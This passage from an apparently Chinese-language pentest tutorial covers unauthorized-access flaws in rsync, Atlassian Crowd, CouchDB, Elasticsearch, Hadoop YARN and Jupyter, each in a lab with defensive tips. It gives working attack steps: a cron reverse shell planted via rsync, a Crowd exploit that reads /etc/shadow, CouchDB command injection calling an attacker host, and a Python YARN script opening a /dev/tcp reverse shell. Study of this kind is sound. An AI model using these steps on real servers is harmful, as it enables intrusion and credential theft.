rsync rsync://172.16.2.250:873/src/etc/crontab ./

該環境crontab中

17 * * * * root cd / && run-parts --report /etc/cron.hourly

表示每小時的第17分鐘執行run-parts --report /etc/cron.hourly

# 寫入bash并賦權

vim nc

chmod 777

# 將文件上傳至/etc/cron.hourly

rsync -av nc rsync://172.16.2.250:873/src/etc/cron.hourly



# 本地監聽9999

nc -lnvp 9999

反彈成功。

防御手段

-賬戶認證:正確配置認證用戶名及密碼。-權限控制:使用合理的權限。-網絡訪問控制:控制接入源ip。-數據加密傳輸等

Atlassian Crowd 未授權訪問漏洞

漏洞簡介以及危害

Atlassian Crowd和Atlassian Crowd Data Center都是澳大利亞Atlassian公司的產品。Atlassian Crowd是一套基于Web的單點登錄系統。該系統為多用戶、網絡應用程序和目錄服務器提供驗證、授權等功能。Atlassian Crowd Data Center是Crowd的集群部署版。Atlassian Crowd和Crowd Data Center在其某些發行版本中錯誤地啟用了pdkinstall開發插件,使其存在安全漏洞。攻擊者利用該漏洞可在未授權訪問的情況下對Atlassian Crowd和Crowd Data Center安裝任意的惡意插件,執行任意代碼/命令,從而獲得服務器權限。

漏洞利用

環境介紹

目標靶機:Centos

ip地址:192.168.18.138

連接工具:Xshell

環境搭建

wget https://product-downloads.atlassian.com/software/crowd/downloads/atlassian-crowd-3.4.3.zip

unzip atlassian-crowd-3.4.3.zip

cd atlassian-crowd-3.4.3

vim crowd-webApp/WEB-INF/classes/crowd-init.properties

./start_crowd.sh



訪問http://192.168.18.138:8095 點擊Set up Crowd

可以在這里申請試用30天https://my.atlassian.com/products/index 并填寫license進行下一步安裝,直到安裝完成。

未授權訪問測試



進行上傳一個標準的插件,來自atlassian-bundled-plugins中的applinks-plugin-5.4.12.jar

curl --form "[email protected]" http://192.168.18.138:8095/crowd/admin/uploadplugin.action -v

成功上傳



Atlassian Crowd RCE

漏洞利用腳本github地址:https://github.com/jas502n/CVE-2019-11580

git clone https://github.com/jas502n/CVE-2019-11580

cd CVE-2019-11580/

python CVE-2019-11580.py http://192.168.18.138:8095

curl http://192.168.18.138:8095/crowd/plugins/servlet/exp?cmd=cat%20/etc/shadow

防御手段

-設置訪問/crowd/admin/uploadplugin.action的源ip。-升級最新版本(3.5.0以上)。

CouchDB 未授權訪問漏洞

漏洞簡介以及危害

Apache CouchDB是一個開源數據庫,專注于易用性和成為"完全擁抱web的數據庫"。它是一個使用JSON作為存儲格式,JAVAScript作為查詢語言,MapReduce和HTTP作為API的NoSQL數據庫。應用廣泛,如BBC用在其動態內容展示平臺,Credit Suisse用在其內部的商品部門的市場框架,Meebo,用在其社交平臺(web和應用程序),默認會在5984端口開放Restful的API接口,如果使用SSL的話就會監聽在6984端口,用于數據庫的管理功能。其HTTP Server默認開啟時沒有進行驗證,而且綁定在0.0.0.0,所有用戶均可通過API訪問導致未授權訪問。 在官方配置文檔中對HTTP Server的配置有WWW-Authenticate:Set this option to trigger basic-auth popup on unauthorized requests,但是很多用戶都沒有這么配置,導致漏洞產生。

漏洞利用

環境介紹

目標靶機:Kali

ip地址:192.168.18.129

連接工具:Xshell

環境搭建

mkdir couchdb

wget https://raw.githubusercontent.com/vulhub/vulhub/master/couchdb/CVE-2017-12636/docker-compose.yml

docker-compose up -d

未授權訪問測試

curl http://192.168.18.129:5984

curl http://192.168.18.129:5984/_config

任意命令執行

本機python運行http服務

python -m SimpleHTTPServer 9999

#依次執行如下命令

curl -X PUT 'http://192.168.18.129:5984/_config/query_servers/cmd' -d '"curl http://192.168.18.138:9999/test.php"'

curl -X PUT 'http://192.168.18.129:5984/vultest'

curl -X PUT 'http://192.168.18.129:5984/vultest/vul' -d '{"_id":"770895a97726d5ca6d70a22173005c7b"}'

curl -X POST 'http://192.168.18.129:5984/vultest/_temp_view?limit=11' -d '{"language":"cmd","map":""}' -H 'Content-Type: application/json'

成功執行

nmap掃描

nmap -p 5984 --script "couchdb-stats.nse" {target_ip}

防御手段

-綁定指定ip。-設置訪問密碼。





Elasticsearch 未授權訪問漏洞

漏洞簡介以及危害

ElasticSearch是一個基于Lucene的搜索服務器。它提供了一個分布式多用戶能力的全文搜索引擎,基于RESTful web接口。Elasticsearch是用Java開發的,并作為Apache許可條款下的開放源碼發布,是當前流行的企業級搜索引擎。Elasticsearch的增刪改查操作全部由http接口完成。由于Elasticsearch授權模塊需要付費,所以免費開源的Elasticsearch可能存在未授權訪問漏洞。該漏洞導致,攻擊者可以擁有Elasticsearch的所有權限。可以對數據進行任意操作。業務系統將面臨敏感數據泄露、數據丟失、數據遭到破壞甚至遭到攻擊者的勒索。 Elasticsearch服務普遍存在一個未授權訪問的問題,攻擊者通常可以請求一個開放9200或9300的服務器進行惡意攻擊。

漏洞利用

環境介紹

目標靶機:Centos

ip地址:192.168.18.138

連接工具:Xshell

環境搭建

# elasticsearch需要JDK1.8+

# 創建elasticsearch用戶,elasticsearch不能root執行

useradd elasticsearch

passwd elasticsearch

su elasticsearch

#下載環境

wget https://artifacts.elastic.co/downloads/elasticsearch/elasticsearch-5.5.0.zip

# 解壓并啟動

unzip elasticsearch-5.5.0.zip

cd elasticsearch-5.5.0/bin

./elasticsearch

成功安裝

未授權訪問測試

curl http://localhost:9200/_nodes #查看節點數據

更多利用可以自行搜索一下

防御手段

-訪問控制策略,限制IP訪問,綁定固定IP。-在config/elasticsearch.yml中為9200端口設置認證等。

Hadoop 未授權訪問漏洞

漏洞簡介以及危害

Hadoop是一個由Apache基金會所開發的分布式系統基礎架構,由于服務器直接在開放了 Hadoop 機器 HDFS 的 50070 web 端口及部分默認服務端口,黑客可以通過命令行操作多個目錄下的數據,如進行刪除,下載,目錄瀏覽甚至命令執行等操作,產生極大的危害。

漏洞利用

環境介紹

目標靶機:Kali

ip地址:192.168.18.129

連接工具:Xshell

環境搭建

mkdir hadoop

cd hadoop/

wget https://raw.githubusercontent.com/vulhub/vulhub/master/hadoop/unauthorized-yarn/docker-compose.yml

wget https://raw.githubusercontent.com/vulhub/vulhub/master/hadoop/unauthorized-yarn/exploit.py

#或者利用DownGit下載https://github.com/vulhub/vulhub/tree/master/hadoop/unauthorized-yarn

DownGit網址:https://minhaskamal.github.io/DownGit/#/home

docker-compose build && docker-compose up -d #編譯并啟動環境

未授權訪問測試

訪問 http://192.168.18.129:8088/cluster

通過REST API命令執行

利用過程:在本地監聽端口 >> 創建Application >> 調用Submit Application API提交

本地監聽9999端口

EXP:

#!/usr/bin/env python

import requests

target = 'http://192.168.18.129:8088/'

lhost = '192.168.18.138' # put your local host ip here, and listen at port 9999

url = target + 'ws/v1/cluster/apps/new-application'

resp = requests.post(url)

app_id = resp.json()['application-id']

url = target + 'ws/v1/cluster/apps'

data = {

'application-id': app_id,

'application-name': 'get-shell',

'am-container-spec': {

'commands': {

'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,

},

},

'application-type': 'YARN',

}

requests.post(url, json=data)

反彈成功

防御手段

-如無必要,關閉 Hadoop Web 管理頁面。-開啟身份驗證,防止未經授權用戶訪問。-設置“安全組”訪問控制策略,將 Hadoop 默認開放的多個端口對公網全部禁止或限制可信任的 IP 地址才能訪問包括 50070 以及 WebUI 等相關端口。



Jupyter Notebook 未授權訪問漏洞

漏洞簡介以及危害

Jupyter Notebook(此前被稱為 IPython notebook)是一個交互式筆記本,支持運行 40 多種編程語言。如果管理員未為Jupyter Notebook配置密碼,將導致未授權訪問漏洞,游客可在其中創建一個console并執行任意Python代碼和命令。

漏洞利用

環境介紹

目標靶機:Kali

ip地址:192.168.18.129

連接工具:Xshell

環境搭建

wget https://raw.githubusercontent.com/vulhub/vulhub/master/jupyter/notebook-rce/docker-compose.yml

docker-compose up -d

未授權訪問測試

訪問 http://192.168.18.129:8888

利用terminal命令執行

New > Terminal 創建控制臺

可以執行任意命令

防御手段

-開啟身份驗證,防止未經授權用戶訪問。-訪問控制策略,限制IP訪問,綁定固定IP。